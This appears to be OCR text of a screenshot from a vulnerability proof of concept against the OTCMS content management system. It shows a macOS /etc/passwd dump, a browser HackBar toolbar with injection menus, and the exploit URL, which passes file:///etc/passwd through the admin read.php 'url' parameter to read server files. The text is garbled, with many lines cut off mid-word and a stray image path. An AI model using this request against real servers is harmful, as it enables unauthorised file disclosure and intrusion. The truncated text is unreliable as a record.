 ## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is provided by
opendirectoryd(8) man page for additional information about # Open Directory. ## nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Adm
daemon:*:1:1:System Services:/var/root:/usr/bin/false _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico _taskgated:*:13:13:Task Gate Daemo
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/va
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false _ces:*:32:32:Certificate E
Service:/var/empty:/usr/bin/false _appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false _mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/fa
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false _devdocs:*:59:59:Developer
Documentation:/var/empty:/usr/bin/false _sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false _
Desktop:/var/empty:/usr/bin/false _www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false _eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/fal
Server:/var/empty:/usr/bin/false _svn:*:73:73:SVN Server:/var/empty:/usr/bin/false _mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false _sshd:*:75:75:sshd Privi
separation:/var/empty:/usr/bin/false _qtss:*:76:76:QuickTime Streaming Server:/var/empty:/usr/bin/false _cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://otcms/admin/read.php?mudi=announContent&url=file:///etc/passwd